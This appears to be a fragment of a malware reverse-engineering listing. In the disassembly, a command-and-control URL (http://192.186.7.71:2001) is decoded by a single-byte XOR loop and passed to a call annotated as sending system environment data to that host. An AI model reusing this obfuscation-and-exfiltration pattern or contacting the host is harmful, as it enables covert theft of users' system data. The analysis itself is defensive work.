 .text:1000268F mov [ebp+var_44], 1367137Bh ; http://192.186.7.71:2001
.text:10002696 mov [ebp+var_40], 13631367h
.text:1000269D mov [ebp+var_3C], 133C1329h
.text:100026A4 mov [ebp+var_38], 1322133Ch
.text:100026AB mov [ebp+var_34], 1321132Ah
.text:100026B2 mov [ebp+var_30], 1322133Dh
.text:100026B9 mov [ebp+var_2C], 1325132Bh
.text:100026C0 mov [ebp+var_28], 1324133Dh
.text:100026C7 mov [ebp+var_24], 1324133Dh
.text:100026CE mov [ebp+var_20], 13291322h
.text:100026D5 mov [ebp+var_1C], 13231321h
.text:100026DC mov [ebp+var_18], 13221323h
.text:100026E3 mov [ebp+var_14], 1313133Ch
.text:100026EA xor eax, eax
.text:100026EC
.text:100026EC loc_100026EC: ; CODE XREF: work_proc+631↓j
.text:100026EC xor byte ptr [ebp+eax+var_44], 13h
.text:100026F1 inc eax
.text:100026F2 cmp eax, 34h
.text:100026F5 jb short loc_100026EC
.text:100026F7 push esi
.text:100026F8 lea eax, [ebp+var_44]
.text:100026FB push eax
.text:100026FC mov eax, ppv
.text:10002701 push edi
.text:10002702 call dword ptr [eax+70h] ; send_system_env_data_to_host
.text:10002705 cmp [ebp+var_574], ebx